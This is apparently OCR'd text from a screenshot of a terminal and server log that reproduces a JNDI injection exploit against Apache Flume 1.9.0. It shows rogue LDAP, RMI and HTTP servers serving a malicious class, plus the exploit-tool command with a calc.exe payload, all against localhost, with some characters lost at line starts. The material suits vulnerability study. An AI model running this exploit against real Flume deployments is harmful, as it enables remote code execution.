 Server Log
022-06-21 15:05:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
022-06-21 15:05:13 [RMISERVER] >> Listening on 0.0.0.0:1099
022-06-21 15:05:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389
022-06-21 15:06:17 [LDAPSERVER] >> Send LDAP reference result for p2zlah redirecting to http://127.0.0.1:8180/ExecTemplateJDK7.class
apache-flume-1.9.0-bin vim jndi.conf
apache-flume-1.9.0-bin java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc.exe" -A "127.0.0.1"
rror: Unable to access jarfile JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
apache-flume-1.9.0-bin ./bin/flume-ng agent --conf conf --conf-file jndi.conf --name a1
nfo: Including Hive libraries found via () for Hive access
exec /usr/lib/jvm/java-8-openjdk-amd64/bin/java -Xmx20m -cp '/mnt/e/Application/apache-flume-1.9.0-bin/conf:/mnt/e/Application/apache-flum
-1.9.0-bin/lib/*:/lib/*' -Djava.library.path= org.apache.flume.node.Application --conf-file jndi.conf --name a1